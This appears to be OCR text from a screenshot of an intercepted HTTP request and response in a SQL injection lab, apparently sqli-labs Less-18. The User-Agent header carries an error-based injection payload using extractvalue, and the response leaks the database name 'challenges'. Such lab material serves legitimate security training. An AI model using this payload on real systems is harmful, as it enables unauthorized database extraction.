 Request
Pretty Raw Hex \n
1 POST /Less-18/ HTTP/1.1
2 Host: 192.168.231.129:9001
3 Content-Length: 38
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.231.129:9001
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/98.0.4758.82 Safari/537.36' and extractvalue(0x7e, concat(0x7e,
(select schema_name from information_schema.schemata limit 1,1))), '2', 3)#
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.231.129:9001/Less-18/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 uname=admin&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render \n
</br>
32 <div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="Submit" />
</div>
33 </form>
34 </div>
35 </div>
36 <div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
37 <font size="3" color="#FFFF00">
38
39
40
41
42
43
44
45
46
47 <br>
Your IP ADDRESS is: 192.168.231.129<br>
<font color= "#FFFF00" font size = 3 >
</font>
<font color= "#0000ff" font size = 3 >
Your User Agent is: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.82
Safari/537.36' and extractvalue(0x7e, concat(0x7e, (select schema_name
from information_schema.schemata limit 1,1))), '2', 3)#
</font>
<br>
XPATH syntax error: '~challenges'<br>
<br>
<img src="../images/flag.jpg"  />
<br>
48
49 </font>
50 </div>
51 </body>